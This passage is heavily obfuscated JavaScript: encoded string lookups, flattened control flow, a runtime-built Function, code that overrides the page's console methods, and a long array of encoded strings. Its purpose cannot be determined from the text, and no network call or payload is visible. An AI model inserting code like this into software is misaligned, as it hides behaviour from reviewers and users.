_0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW